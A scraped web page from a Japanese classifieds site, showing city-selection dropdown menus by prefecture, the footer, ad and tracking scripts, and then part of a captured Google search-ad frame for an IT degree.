<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="pc" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="akita" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="akita" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="akita" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="pc" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="JDJc10SmygKy8OaDyHkPF4sbTbFEJ0oJOp2EZXbh6WERNWygVfVVtVR498u9h3ZrKnL8XdZ%2F%2FDM8UATP9aLPCA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=wlvPV7nAR6qASBAbbTjGqw%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=61768874773160&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768874773174&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all
body_size: 11706
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwirmKSEhJmSAxVgR0cBHc9lM18YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Hx_Zkvz4WwsclG2v4NXVQ0vPO_w&amp;q&amp;nis=4&amp;adurl=https://www.wgu.edu/lp/it/lead/bsit.html?refer_id%3D2018407%26ch%3DPDSRCH%26gad_source%3D5%26gad_campaignid%3D1016451834%26gclid%3DEAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/7024039230326406339?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qkxZ48igDiXRHfK2yxh2hy2pjPzsg" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwirmKSEhJmSAxVgR0cBHc9lM18YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Hx_Zkvz4WwsclG2v4NXVQ0vPO_w&amp;q&amp;nis=4&amp;adurl=https://www.wgu.edu/lp/it/lead/bsit.html?refer_id%3D2018407%26ch%3DPDSRCH%26gad_source%3D5%26gad_campaignid%3D1016451834%26gclid%3DEAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Tuition Per Term, Not Per Hour</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwirmKSEhJmSAxVgR0cBHc9lM18YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3Hx_Zkvz4WwsclG2v4NXVQ0vPO_w&amp;q&amp;nis=4&amp;adurl=https://www.wgu.edu/lp/it/lead/bsit.html?refer_id%3D2018407%26ch%3DPDSRCH%26gad_source%3D5%26gad_campaignid%3D1016451834%26gclid%3DEAIaIQobChMIq5ikhISZkgMVYEdHAR3PZTNfEAAYASAAEgKANPD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.wgu.edu/bs_information/technology</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">IT Degree with 9 Certs - Start your tech career ahead of the curve Earn 
